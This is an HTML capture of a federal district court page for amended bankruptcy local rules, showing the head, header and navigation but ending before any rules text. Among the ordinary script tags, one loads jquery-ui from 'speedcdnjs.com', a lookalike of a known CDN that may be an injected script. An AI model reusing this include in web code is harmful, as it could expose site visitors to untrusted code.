

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moep.uscourts.gov/amended-local-rules-united-states-bankruptcy-court
body_size: 8609
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/amended-local-rules-united-states-bankruptcy-court" />
<link rel="shortlink" href="/node/408" />
<link rel="shortcut icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Amended Local Rules of the United States Bankruptcy Court | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moep.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moep.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moep.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/amended-local-rules-united-states-bankruptcy-court":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-408 node-type-administrative-orders section-amended-local-rules-united-states-bankruptcy-court">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moep.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/amended-local-rules-united-states-bankruptcy-court" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-j_IwxuwwMp3cY9eKlWTNx5jn8L50WRZxsrl5mnLkLbw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Amended Local Rules of the United States Bankruptcy Court            </h1>
          
                                        
                      <article about="/amended-local-rules-united-states-bankruptcy-court" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-orders node--full node--administrative-orders--full">
      <header>
                  <span property="dc:title" content="Amended Local Rules of the United States Bankruptcy Court" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
